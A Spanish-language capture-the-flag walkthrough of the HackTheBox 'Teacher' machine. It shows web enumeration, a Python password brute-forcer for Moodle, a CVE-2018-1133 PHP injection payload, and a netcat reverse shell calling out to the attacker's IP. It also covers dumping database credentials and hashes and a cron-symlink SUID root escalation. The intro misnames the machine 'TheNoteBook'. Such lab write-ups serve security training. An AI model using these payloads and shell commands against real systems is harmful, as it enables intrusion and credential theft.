Teacher HTB - WriteUp
En el día de hoy estaremos resolviendo la máquina TheNoteBook de HackTheBox. Es una máquina Linux y su dirección IP es 10.10.10.153.
Índice
- Enumeración Inicial
- Web Enumeration
- Moodle Enumeration
- Finding Creds Of Moodle User
- Python Script For BruteForce
- Exploiting CVE-2018-1133
- Privesc To Giovanni
- Privesc To Root
Enumeración Inicial
Lo primero que haremos será una enumeración de los servicios expuestos que tiene la máquina. Para esa tarea usaremos nmap.
❯ nmap -sC -sV -Pn -oN Extraction -p80 10.10.10.153
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-17 10:57 CET
Nmap scan report for 10.10.10.153
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blackhat highschool
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.79 seconds
Solo tenemos expuesto el puerto 80 que aloja un servidor HTTP. Vamos a ver su contenido a través del navegador.
Web Enumeration
La página principal no tiene ningíun contenido funcional. Intentaré aplicar fuzzing para descubrir directorios, para esta tarea usaré Gobuster.
❯ gobuster dir -t 45 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://10.10.10.153/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.153/
[+] Method: GET
[+] Threads: 45
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2023/03/17 11:00:05 Starting gobuster in directory enumeration mode
===============================================================
/css (Status: 301) [Size: 310] [--> http://10.10.10.153/css/]
/manual (Status: 301) [Size: 313] [--> http://10.10.10.153/manual/]
/images (Status: 301) [Size: 313] [--> http://10.10.10.153/images/]
/js (Status: 301) [Size: 309] [--> http://10.10.10.153/js/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.10.153/javascript/]
/fonts (Status: 301) [Size: 312] [--> http://10.10.10.153/fonts/]
/phpmyadmin (Status: 403) [Size: 297]
/moodle (Status: 301) [Size: 313] [--> http://10.10.10.153/moodle/]
/server-status (Status: 403) [Size: 300]
Podemos ver directorios interesantes como un moodle, un phpmyadmin… Vamos a acceder a el moodle. Si intentamos entrar vemos que nos redirige a teacher.htb/moodle
❯ curl -I -L http://10.10.10.153/moodle
HTTP/1.1 301 Moved Permanently
Date: Fri, 17 Mar 2023 10:06:38 GMT
Server: Apache/2.4.25 (Debian)
Location: http://10.10.10.153/moodle/
Content-Type: text/html; charset=iso-8859-1
HTTP/1.1 303 See Other
Date: Fri, 17 Mar 2023 10:06:38 GMT
Server: Apache/2.4.25 (Debian)
Location: http://teacher.htb/moodle
Content-Language: en
Content-Type: text/html; charset=UTF-8
curl: (6) Could not resolve host: teacher.htb
Moodle Enumeration
Vamos a añadir el nombre al ““/etc/hosts”, intetamos acceder nuevamente y vemos lo siguiente.

Vamos a extraer que versión de moodle se está usando para ver si hay algún CVE.
❯ curl http://teacher.htb/moodle/lib/upgrade.txt
This files describes API changes in core libraries and APIs,
information provided here is intended especially for developers.
=== 3.4 ===
* oauth2_client::request method has an extra parameter to specify the accept header for the response (MDL-60733)
* The following functions, previously used (exclusively) by upgrade steps are not available
anymore because of the upgrade cleanup performed for this version. See MDL-57432 for more info:
- upgrade_mimetypes()
- upgrade_fix_missing_root_folders_draft()
- upgrade_minmaxgrade()
- upgrade_course_tags()
Se está usando la versión 3.4, si buscamos en google por esta versión podemos ver la siguiente información.

Finding Creds Of Moodle User
Podemos ver que hay una vulnerabilidad que nos permite inyectar código https://www.sonarsource.com/blog/moodle-remote-code-execution/
Pero para explotarla nos hace falta tener rol de profesor… Vamos a seguir enumerando, si navegamos por el resto de directorios podemos ver en “/images” una cosa extraña.

Vamos a acceder al supuesto “archivo png”.
❯ curl http://10.10.10.153/images/5.png
Hi Servicedesk,
I forgot the last charachter of my password. The only part I remembered is Th4C00lTheacha.
Could you guys figure out what the last charachter is, or just reset it?
Thanks,
Giovanni
Python Script For BruteForce
Vemos un mensaje que dice que el usuario Giovanni ha olvidado el último character de su password. Vamos a hacer un pequeño exploit en python para hacer un ataque de fuerza bruta.
#!/usr/bin/python
import requests,string,sys,signal,time
from pwn import *
proxies={"http":"http://127.0.0.1:8080"}
url="http://teacher.htb/moodle/login/index.php"
password="Th4C00lTheacha"
dicc=string.ascii_letters+string.digits+string.punctuation
def bruteforcer():
s = requests.Session()
r1 = s.get(url)
p1 = log.progress("Inciando Fuerza Bruta: ")
for i in dicc:
data = {
"anchor":"",
"username":"Giovanni",
"password":password+"%s" % i
}
r1 = s.post(url,data=data,proxies=proxies)
p1.status(str(data))
if "Invalid login, please try again" in r1.text:
pass
else:
print ("Password Encontrada: ",str(data))
break
def handler(sig,frame):
print ("\n[!] Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT, handler)
if __name__ == '__main__':
bruteforcer()
Si lo ejecutamos y esperamos un rato podemos ver que nos saca la password del usuario.
❯ python3 exploit.py
[*] Inciando Fuerza Bruta: : {'anchor': '', 'username': 'Giovanni', 'password': 'Th4C00lTheacha&'}
Password Encontrada: {'anchor': '', 'username': 'Giovanni', 'password': 'Th4C00lTheacha#'}
Exploiting CVE-2018-1133
Iniciamos sesión para validar los datos anteriores, una vez iniciamos sesión podemos ver lo siguiente:

Ya teniendo un usuario con rol de profesor podemos intentar explotar el CVE que vimos antes.
Lo primero que debemos hacer es entrar a nuestro curso y crear un quiz.

Le ponemos un nombre, lo guardamos y lo editamos.

Tenemos que añadir una pregunta de cálculo, la podemos añadir desde “add”

Le ponemos un nombre y una descripción a la pregunta… Aquí llega la parte importante, la formula que usaremos será la siguiente:
/*{a*/`$_GET[bly]`;//{x}}
Inyectaremos ese código php y nos permitirá ejecutar comandos gracias a ``

Salvamos los cambios y ahora a traves de la url podremos ejecutar comandos a nivel de sistema.
http://teacher.htb/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&bly=ping%20-c%201%2010.10.16.6
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:06:44.904214 IP 10.10.10.153 > 10.10.16.6: ICMP echo request, id 1699, seq 1, length 64
12:06:44.904243 IP 10.10.16.6 > 10.10.10.153: ICMP echo reply, id 1699, seq 1, length 64
12:06:45.000213 IP 10.10.10.153 > 10.10.16.6: ICMP echo request, id 1701, seq 1, length 64
12:06:45.000242 IP 10.10.16.6 > 10.10.10.153: ICMP echo reply, id 1701, seq 1, length 64
Recibimos el ping… Ahora vamos a establecernos una revshell.
http://teacher.htb/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&bly=(date;%20nc%2010.10.16.6%20443%20-e%20/bin/bash)
Privesc To Giovanni
Si miramos nuestro listener, veremos que tenemos una shell, le heremos el tratamiento de la tty para que sea interactiva.
❯ nc -lvvp 443
listening on [any] 443 ...
connect to [10.10.16.6] from teacher.htb [10.10.10.153] 48174
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
script -c bash /dev/null
Script started, file is /dev/null
www-data@teacher:/var/www/html/moodle/question$
Vemos que hay un usuario giovanni, vamos a intentar reutilizar la contraseña que teniamos.
www-data@teacher:/var/www/html/moodle/question$ su giovanni
Password:
su: Authentication failure
www-data@teacher:/var/www/html/moodle/question$
No es válida, vamos a tener que enumerar un poco más. Quiero intentar enumerar la base de datos del moodle, vamos a leer el archivo de configuración que se conecta a la base de datos para ver si hay contraseñas en claro.
www-data@teacher:/var/www/moodledata/localcache$ cat /var/www/html/moodle/config.php [446/446]
<?php // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost = 'localhost';
$CFG->dbname = 'moodle';
$CFG->dbuser = 'root';
$CFG->dbpass = 'Welkom1!';
$CFG->prefix = 'mdl_';
$CFG->dboptions = array (
'dbpersist' => 0,
'dbport' => 3306,
'dbsocket' => '',
'dbcollation' => 'utf8mb4_unicode_ci',
);
Podemos ver la clave para conectarnos a mysql, vamos a ello.
www-data@teacher:/var/www/moodledata/localcache$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 965
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| moodle |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
5 rows in set (0.01 sec)
MariaDB [(none)]> use moodle
Vamos a usar la base de datos moodle y vamos a sacar los usuarios y contraseñas (hasheadas) de la tabla mdl_user.
MariaDB [moodle]> select username,password from mdl_user;
+-------------+--------------------------------------------------------------+
| username | password |
+-------------+--------------------------------------------------------------+
| guest | $2y$10$ywuE5gDlAlaCu9R0w7pKW.UCB0jUH6ZVKcitP3gMtUNrAebiGMOdO |
| admin | $2y$10$7VPsdU9/9y2J4Mynlt6vM.a4coqHRXsNTOq/1aA6wCWTsF2wtrDO2 |
| giovanni | $2y$10$38V6kI7LNudORa7lBAT0q.vsQsv4PemY7rf/M1Zkj/i1VqLO0FSYO |
| Giovannibak | 7a860966115182402ed06375cf0a22af |
+-------------+--------------------------------------------------------------+
4 rows in set (0.00 sec)
MariaDB [moodle]>
Vemos un usuario Giovannibak con un hash diferente, intentemos romperlo.

Privesc To Root
Ahora podemos iniciar sesión con giovanni en la máquina víctima.
www-data@teacher:/var/www/moodledata/localcache$ su giovanni
Password:
giovanni@teacher:/var/www/moodledata/localcache$ id
uid=1000(giovanni) gid=1000(giovanni) groups=1000(giovanni)
giovanni@teacher:/var/www/moodledata/localcache$
El usuario tiene una carpeta work en su directorio personal. Dentro de esta hay dos carpetas más, una llamda courses y otra llamada tmp. Miremos el contenido de cada una.
Contenido de “courses”
giovanni@teacher:~/work/courses$ ls
algebra
giovanni@teacher:~/work/courses$ ls -la
total 12
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21 2022 .
drwxr-xr-x 4 giovanni giovanni 4096 Mar 21 2022 ..
drwxr-xr-x 2 root root 4096 Mar 21 2022 algebra
giovanni@teacher:~/work/courses$ cd algebra/
giovanni@teacher:~/work/courses/algebra$ ls -la
total 12
drwxr-xr-x 2 root root 4096 Mar 21 2022 .
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21 2022 ..
-rw-r--r-- 1 giovanni giovanni 109 Jun 27 2018 answersAlgebra
giovanni@teacher:~/work/courses/algebra$
Contenido de “tmp”
giovanni@teacher:~/work/tmp$ ls -la
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21 2022 .
drwxr-xr-x 4 giovanni giovanni 4096 Mar 21 2022 ..
-rwxrwxrwx 1 root root 259 Mar 17 12:30 backup_courses.tar.gz
drwxrwxrwx 3 root root 4096 Mar 21 2022 courses
giovanni@teacher:~/work/tmp$ cd courses/
giovanni@teacher:~/work/tmp/courses$ ls -la
total 12
drwxrwxrwx 3 root root 4096 Mar 21 2022 .
drwxr-xr-x 3 giovanni giovanni 4096 Mar 21 2022 ..
drwxrwxrwx 2 root root 4096 Mar 21 2022 algebra
giovanni@teacher:~/work/tmp/courses$
Hya un backup de lo que hay en courses y tiene permisos 777 , puede que haya una tarea cron por detras ejecutandose. Vamos a subir pspy para monitorearlo.
2023/03/17 12:41:01 CMD: UID=0 PID=2320 | /bin/sh -c /usr/bin/backup.sh
2023/03/17 12:41:01 CMD: UID=0 PID=2321 | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2023/03/17 12:41:01 CMD: UID=0 PID=2322 | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2023/03/17 12:41:01 CMD: UID=0 PID=2323 | gzip
2023/03/17 12:41:01 CMD: UID=0 PID=2324 | /bin/bash /usr/bin/backup.sh
2023/03/17 12:41:01 CMD: UID=0 PID=2325 | tar -xf backup_courses.tar.gz
2023/03/17 12:41:01 CMD: UID=0 PID=2326 | chmod 777 backup_courses.tar.gz courses -R
2023/03/17 12:42:01 CMD: UID=0 PID=2327 | /usr/sbin/CRON -f
2023/03/17 12:42:01 CMD: UID=0 PID=2328 | /usr/sbin/CRON -f
2023/03/17 12:42:01 CMD: UID=0 PID=2329 | /bin/sh -c /usr/bin/backup.sh
2023/03/17 12:42:01 CMD: UID=0 PID=2330 | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2023/03/17 12:42:01 CMD: UID=0 PID=2331 | tar -czvf tmp/backup_courses.tar.gz courses/algebra
2023/03/17 12:42:01 CMD: UID=0 PID=2332 | gzip
2023/03/17 12:42:01 CMD: UID=0 PID=2333 | /bin/bash /usr/bin/backup.sh
2023/03/17 12:42:01 CMD: UID=0 PID=2334 | tar -xf backup_courses.tar.gz
2023/03/17 12:42:01 CMD: UID=0 PID=2335 | /bin/bash /usr/bin/backup.sh
Se esta ejecutando el siguiente script:
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
Podemos aprovecharnos de la siguiente forma, vamos a crear un enlace simbólico hacia el script para poder modificarlo.
giovanni@teacher:~/work/tmp$ ln -s /usr/bin/backup.sh
giovanni@teacher:~/work/tmp$ ls -la
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Mar 17 12:56 .
drwxr-xr-x 4 giovanni giovanni 4096 Mar 21 2022 ..
-rwxrwxrwx 1 root root 306 Mar 17 12:56 backup_courses.tar.gz
lrwxrwxrwx 1 giovanni giovanni 18 Mar 17 12:56 backup.sh -> /usr/bin/backup.sh
drwxrwxrwx 3 root root 4096 Mar 17 12:56 courses
Esperamos a que se ejecute la tarea cron y modificamos el script añadiendo la siguiente linea.
#!/bin/bash
cd /home/giovanni/work;
tar -czvf tmp/backup_courses.tar.gz courses/*;
cd tmp;
tar -xf backup_courses.tar.gz;
chmod 777 * -R;
chmod +s /bin/bash;
Le otorgamos privilegios SUID a la bash, esperamos a que se vuelva a ejecutar el script y ahora podemos llamar a la bash de forma privilegiada.
giovanni@teacher:~/work/tmp$ bash -p
bash-4.4# id
uid=1000(giovanni) gid=1000(giovanni) euid=0(root) egid=0(root) groups=0(root),1000(giovanni)
bash-4.4#
Ya hemos pwneado la máquina, espero que te haya servido.